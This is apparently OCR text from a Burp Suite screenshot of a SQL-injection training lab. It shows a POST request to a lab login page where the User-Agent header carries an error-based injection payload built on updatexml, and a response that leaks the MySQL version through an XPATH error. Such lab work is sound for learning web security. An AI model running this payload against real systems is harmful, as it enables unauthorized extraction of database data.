 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select version() limit
0,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 XPATH syntax error: '~5.6.47~' <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR